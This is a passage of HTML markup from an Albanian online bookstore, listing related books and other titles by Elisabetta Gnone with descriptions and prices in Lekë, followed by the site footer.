blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html" title="Olga prej letre" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/12106-home_default/olga-prej-letre.jpg" alt="Olga prej letre" title="Olga prej letre" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html" rel="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html" rel="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/librat-me-te-shitur/5830-olga-prej-letre.html" title="Olga prej letre" itemprop="url" > Olga prej letre </a></h5><p class="product-desc" itemprop="description"> Çfarë emocioni fëmijë: Do të zbuloni magjinë e Olges, vajzës së vogël prej letre: "Olga prej letre - Një udhëtim i jashtëzakonshëm", - roman i Elisabetta Gnone që vjen në shqip tregon historinë e vajzës së vogël që lindi në një ditë të ftohtë dimri në fshatin e Montetabës dhe një ditë u nis të takonte Auzolian, magjistaren, që ta kthente ne nje vajze...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5830" href="#" rel="5830" onclick="WishlistCart('wishlist_block_list', 'add', '5830', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html" title="Olga prej letre. Xhumi i zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/16823-home_default/olga-prej-letre-xhumi-i-zi.jpg" alt="Olga prej letre. Xhumi i zi" title="Olga prej letre. Xhumi i zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html" rel="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html" rel="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/7941-olga-prej-letre-xhumi-i-zi.html" title="Olga prej letre. Xhumi i zi" itemprop="url" > Olga prej letre. Xhumi i zi </a></h5><p class="product-desc" itemprop="description"> Të gjithë e dinin që Olgës i pëlqente t’i tregonte bukur historitë e veta, ose përndryshe nuk i tregonte fare. Ndaj, kur Olga Papeli niste një histori të re, njerëzit ndaleshin e mbanin vesh...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_7941" href="#" rel="7941" onclick="WishlistCart('wishlist_block_list', 'add', '7941', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" title="Sekreti i binjakeve" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17857-home_default/sekreti-i-binjakeve.jpg" alt="Sekreti i binjakeve" title="Sekreti i binjakeve" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" rel="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" rel="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" title="Sekreti i binjakeve" itemprop="url" > Sekreti i binjakeve </a></h5><p class="product-desc" itemprop="description"> Elisabetta Gnone vjen me një tjetër trilogji magjepsëse për lexuesit e vegjël. Fairy Oak është libri i pare i saj: Aventurat e jashtëzakonshme të dy motrave, që i bashkon një dashuri më e fortë se çdolloj fuqie tjetër</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8789" href="#" rel="8789" onclick="WishlistCart('wishlist_block_list', 'add', '8789', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" title="Fairy Oak - Fuqia e drites" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19476-home_default/fairy-oak-fuqia-e-drites.jpg" alt="Fairy Oak - Fuqia e drites" title="Fairy Oak - Fuqia e drites" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" rel="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" rel="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" title="Fairy Oak - Fuqia e drites" itemprop="url" > Fairy Oak - Fuqia e drites </a></h5><p class="product-desc" itemprop="description"> Gjithçka duket e humbur. Megjithatë, edhe një herë Dritës i duhet të tregojë fuqinë e vet dhe dashuria fsheh një tjetër sekret. Zoti i Territ po ia arrin qëllimit: frika e tradhtisë ka pushtuar Fairy Oak dhe Pervinka është detyruar të ikë. Binjaket janë ndarë... Aleanca e Lashtë midis Dritës dhe Territ është prishur. Mbrojtja e magjikëve thyhet, lufta...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10053" href="#" rel="10053" onclick="WishlistCart('wishlist_block_list', 'add', '10053', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html" title="Olga prej letre - Misteriozja" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21393-home_default/olga-prej-letre-misteriozja.jpg" alt="Olga prej letre - Misteriozja" title="Olga prej letre - Misteriozja" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html" rel="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/11412-olga-prej-letre-misteriozja.html" title="Olga prej letre - Misteriozja" itemprop="url" > Olga prej letre - Misteriozja </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11412" href="#" rel="11412" onclick="WishlistCart('wishlist_block_list', 'add', '11412', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html" title="Tri magjite e Olges se vogel" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/21703-home_default/tri-magjite-e-olges-se-vogel.jpg" alt="Tri magjite e Olges se vogel" title="Tri magjite e Olges se vogel" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html" rel="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html" rel="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/sete-dhe-koleksione/11639-tri-magjite-e-olges-se-vogel.html" title="Tri magjite e Olges se vogel" itemprop="url" > Tri magjite e Olges se vogel </a></h5><p class="product-desc" itemprop="description"> Seria e Ollges, shkruar nga Elisabetta Gnone, nje prej autoreve me te mira te letersise europiane per femije, tashme eshte plotesuar me 3 vellimet. Ne i kemi bere bashke dhe duam qe ti rekomandojme ne nje set bashkerisht. Nuk mund te kete seri me magjike dhe më me vlere sesa keto tre libra per biblioteken e femijes tuaj</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_11639" href="#" rel="11639" onclick="WishlistCart('wishlist_block_list', 'add', '11639', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a 